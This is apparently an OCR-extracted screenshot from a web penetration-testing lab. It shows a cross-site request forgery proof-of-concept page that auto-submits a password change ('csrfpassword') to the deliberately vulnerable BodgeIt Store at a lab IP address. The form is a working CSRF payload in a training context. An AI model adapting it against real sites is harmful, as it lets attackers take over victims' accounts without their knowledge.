 The BodgeIt Store
file:///root/...assword.html
file:///root/webpentest/c4/csrf-change-password.html
csrfpassword csrfpassword submit
Inspec... Cons... Debug... {} Style Edi... Perform... Mem... Netw...
+ Search HTML
<html> ev
<head></head>
<body>
<form action="http://192.168.56.11/bodgeit/password.jsp" method="POST">
<input name="password1" value="csrfpassword">
<input name="password2" value="csrfpassword">
<input value="submit" type="submit">
</form>
</body>
</html>